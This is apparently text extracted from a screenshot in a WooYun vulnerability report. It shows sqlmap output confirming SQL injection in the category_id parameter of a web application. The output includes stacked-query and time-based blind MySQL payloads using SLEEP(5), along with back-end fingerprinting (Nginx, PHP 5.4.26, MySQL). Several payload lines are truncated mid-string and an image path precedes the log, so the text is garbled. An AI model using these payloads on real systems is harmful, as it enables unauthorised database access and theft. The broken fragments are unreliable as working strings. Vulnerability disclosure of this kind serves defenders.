 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: category_id (GET)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: source_type=2&category_id={catid}';(SELECT * FROM (SELECT(SLEEP(5)))lu
ion=20151016
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: source_type=2&category_id={catid}' AND (SELECT * FROM (SELECT(SLEEP(5)
ND 'Tffi'='Tffi&version=20151016
---
[04:24:35] [INFO] testing MySQL
[04:24:47] [INFO] confirming MySQL
[04:24:47] [WARNING] it is very important not to stress the network adapter during
time-based payloads to prevent potential errors
[04:25:07] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.26
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org